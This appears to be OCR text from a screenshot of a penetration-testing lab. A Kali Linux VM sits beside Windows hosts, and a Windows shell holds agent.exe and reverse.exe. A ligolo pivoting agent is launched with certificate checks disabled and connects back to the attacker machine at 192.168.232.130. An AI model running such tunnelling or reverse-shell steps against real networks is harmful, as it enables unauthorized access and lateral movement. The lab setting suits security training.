 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2023.4-v
Windows 10 x64
MS01
MS02
kali-linux-2023.4-vmware... MS01 MS02
1 2 3 4 5 6
kali@kali: ~/ligolo
File Actions Edit View Help
kali@kali: ~/ligolo kali@kali: ~/ligolo kali@kali: ~/ligolo
03/06/2024 05:12 PM <DIR> .
03/06/2024 05:12 PM <DIR> ..
03/06/2024 05:12 PM 4,863,488 agent.exe
03/06/2024 05:07 PM 7,168 reverse.exe
2 File(s) 4,870,656 bytes
2 Dir(s) 31,997,997,056 bytes free
C:\Users\Bill.Jones\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 761A-3C56
Directory of C:\Users\Bill.Jones\Downloads
03/06/2024 05:13 PM <DIR> .
03/06/2024 05:13 PM <DIR> ..
03/06/2024 05:12 PM 4,863,488 agent.exe
1 File(s) 4,863,488 bytes
2 Dir(s) 31,913,984,000 bytes free
C:\Users\Bill.Jones\Downloads>agent.exe -connect 192.168.232.130:11601 -ignore-cert
agent.exe -connect 192.168.232.130:11601 -ignore-cert
time="2024-03-06T17:17:45-08:00" level=warning msg="warning, certificate validation disabled"
time="2024-03-06T17:17:45-08:00" level=info msg="Connection established" addr="192.168.232.130:11601"
LINUX